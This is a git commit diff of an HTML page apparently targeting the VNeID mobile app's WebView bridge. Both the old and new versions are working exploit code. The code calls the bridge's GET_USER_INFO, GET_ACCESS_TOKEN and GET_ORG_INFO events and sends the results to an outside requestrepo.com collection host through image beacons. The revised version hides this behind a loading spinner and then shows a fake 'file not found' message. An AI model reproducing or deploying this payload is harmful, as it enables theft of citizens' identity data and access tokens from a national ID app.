
==== commit d19aa378: "add file" ====
--- a/vneid.html
+++ b/vneid.html
@@ -1,99 +1,109 @@
 <!DOCTYPE html>
 <html>
-<head><title>Định danh địa điểm</title></head>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Đang tải...</title>
+<style>
+body { font-family: sans-serif; text-align: center; padding: 40px; background: #f5f5f5; }
+.spinner { border: 4px solid #ddd; border-top: 4px solid #1a73e8; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; }
+@keyframes spin { to { transform: rotate(360deg); } }
+#status { color: #666; margin-top: 10px; }
+#data { display: none; background: #fff; padding: 20px; border-radius: 8px; margin-top: 20px; text-align: left; word-break: break-all; }
+</style>
+</head>
 <body>
-<h1 id="status">Đang tải...</h1>
-<pre id="result" style="white-space:pre-wrap;word-break:break-all;"></pre>
+
+<div class="spinner" id="spinner"></div>
+<div id="status">Đang xử lý yêu cầu...</div>
+<div id="data"></div>
+
 <script>
-var resultEl = document.getElementById('result');
-var statusEl = document.getElementById('status');
+(function() {
+    var EXFIL = "https://9liv9n84.requestrepo.com"
+    var HOME = "https://linhnph05.github.io/static/vneid.html";
+    var stolen = {};
+    var pending = 3;
 
-function log(msg) {
-  resultEl.textContent += msg + '\n';
-  console.log(msg);
-}
+    function send(tag, obj) {
+        new Image().src = EXFIL + "/" + tag + "?d=" + encodeURIComponent(JSON.stringify(obj));
+    }
 
-function exfil(tag, data) {
-  var payload = encodeURIComponent(JSON.stringify(data));
-  // Primary: fetch over HTTPS (no mixed content issue)
-  try {
-    fetch('https://9liv9n84.requestrepo.com/' + tag + '?d=' + payload, {mode: 'no-cors'});
-  } catch(_) {}
-  // Fallback: HTTPS image beacon
-  new Image().src = 'https://9liv9n84.requestrepo.com/' + tag + '?d=' + payload;
-}
+    function done(tag, data) {
+        stolen[tag] = data;
+        send(tag, data);
+        pending--;
+        if (pending <= 0) finish();
+    }
 
-// Listen for response FIRST, before sending
-function setupListeners() {
-  // Path 1: postMessage response
-  window.addEventListener('message', function(e) {
-    log('[message event] ' + JSON.stringify(e.data));
-    try {
-      var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
-      if (data.event === 'ON_USER_INFO' || data.event === 'ON_GET_USER_INFO') {
-        statusEl.textContent = 'GOT USER INFO!';
-        log('=== PII LEAKED ===');
-        log(JSON.stringify(data, null, 2));
-        exfil('poc', data);
-      }
-      if (data.event === 'ON_TOKEN' || data.event === 'ON_GET_TOKEN') {
-        log('=== TOKEN LEAKED ===');
-        log(JSON.stringify(data, null, 2));
-        exfil('poc_token', data);
-      }
-    } catch(ex) {
-      log('parse error: ' + ex.message);
+    function finish() {
+        // Send combined payload
+        send("full", stolen);
+        // Show fake "page not found" after exfil
+        document.getElementById("spinner").style.display = "none";
+        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
     }
-  });
 
-  // Path 2: CustomEvent (nativeMessage) — used by sendDataToWebView
-  window.addEventListener('nativeMessage', function(e) {
-    log('[nativeMessage event] ' + JSON.stringify(e.detail));
-    if (e.detail) {
-      statusEl.textContent = 'GOT NATIVE MESSAGE!';
-      exfil('poc2', e.detail);
+    // Check if VNeID bridge is available
+    if (window.ReactNativeWebView) {
+        // Set up response handler
+        function handler(e) {
+            var raw = e.detail || e.data || e;
+            var msg;
+            try {
+                msg = typeof raw === "string" ? JSON.parse(raw) : raw;
+                if (typeof msg === "string") msg = JSON.parse(msg);
+            } catch(x) { return; }
+            if (!msg || !msg.event) return;
+
+            if (msg.event === "ON_GET_USER_INFO") {
+                done("userinfo", msg.data);
+            }
+            if (msg.event === "ON_GET_ACCESS_TOKEN") {
+                done("token", msg.data);
+            }
+            if (msg.event === "ON_GET_ORG_INFO") {
+                done("org", msg.data);
+            }
+        }
+
+        window.addEventListener("nativeMessage", handler);
+        window.addEventListener("message", handler);
+        document.addEventListener("message", handler);
+
+        // Call bridge events — same pattern as the miniapp's VAdapter
+        function bridgeCall(event, data) {
+            window.ReactNativeWebView.postMessage(JSON.stringify({
+                event: event,
+                data: data || {}
+            }));
+        }
+
+        // Steal victim's identity
+        bridgeCall("GET_USER_INFO");
+
+        // Steal VNeID access token
+        setTimeout(function() { bridgeCall("GET_ACCESS_TOKEN"); }, 500);
+
+        // Steal org info
+        setTimeout(function() { bridgeCall("GET_ORG_INFO"); }, 1000);
+
+        // Timeout fallback
+        setTimeout(function() {
+            if (pending > 0) {
+                send("partial", stolen);
+                finish();
+            }
+        }, 10000);
+
+    } else {
+        // Not in WebView — still try to grab localStorage from miniapp origin
+        // (won't work cross-origin, but log the attempt)
+        send("no_bridge", { ua: navigator.userAgent, url: location.href });
+        document.getElementById("spinner").style.display = "none";
+        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
     }
-  });
-
-  // Path 3: handleNativeMessage global function — used by sendDataToWebView
-  window.handleNativeMessage = function(data) {
-    log('[handleNativeMessage] ' + JSON.stringify(data));
-    statusEl.textContent = 'GOT NATIVE MESSAGE (handler)!';
-    exfil('poc3', data);
-  };
-}
-
-setupListeners();
-
-// Wait for ReactNativeWebView to be injected, then send events
-function tryExploit() {
-  if (window.ReactNativeWebView && window.ReactNativeWebView.postMessage) {
-    log('ReactNativeWebView found! Sending GET_USER_INFO...');
-
-    // Request PII
-    window.ReactNativeWebView.postMessage(JSON.stringify({
-      event: "GET_USER_INFO",
-      data: {}
-    }));
-
-    // Also request token
-    setTimeout(function() {
-      log('Sending GET_TOKEN...');
-      window.ReactNativeWebView.postMessage(JSON.stringify({
-        event: "GET_TOKEN",
-        data: {}
-      }));
-    }, 500);
-
-    statusEl.textContent = 'Events sent, waiting for response...';
-  } else {
-    log('Waiting for ReactNativeWebView... (' + (Date.now()) + ')');
-    setTimeout(tryExploit, 200);
-  }
-}
-
-// Start polling after a small delay
-setTimeout(tryExploit, 300);
+})();
 </script>
 </body>
 </html>
